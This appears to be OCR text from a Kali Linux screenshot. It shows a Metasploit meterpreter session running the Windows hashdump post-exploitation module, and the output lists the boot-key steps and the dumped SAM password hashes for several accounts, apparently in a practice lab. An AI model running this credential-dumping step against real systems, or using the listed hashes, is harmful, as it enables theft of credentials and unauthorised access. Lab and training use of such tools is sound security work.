 kali@kali: ~
File Actions Edit View Help
siberlab:1014:b45a81256de64874d8f7f5860820ed3f:d23a9ea34d6106ac3fb97bc9ed
ad55e6:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:3d2df9b8eb5a45df3a
cb2436f5bcff1e:::
user:1019:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc9718
89:::
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY dffff8d496600a0788e95c571aee39
05...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d23a9ea34d6106ac3fb97b
c9edad55e6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
c0:::
HelpAssistant:1000:deb420b9e0a85ca2a61b31b3fbb188d6:308cf4803c28d8eeb7ecc
7b1b52c4bd6:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:3d2df9b8eb5a45df3a
cb2436f5bcff1e:::
siberlab:1014:b45a81256de64874d8f7f5860820ed3f:d23a9ea34d6106ac3fb97bc9ed
ad55e6:::
user:1019:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc9718
89:::
meterpreter >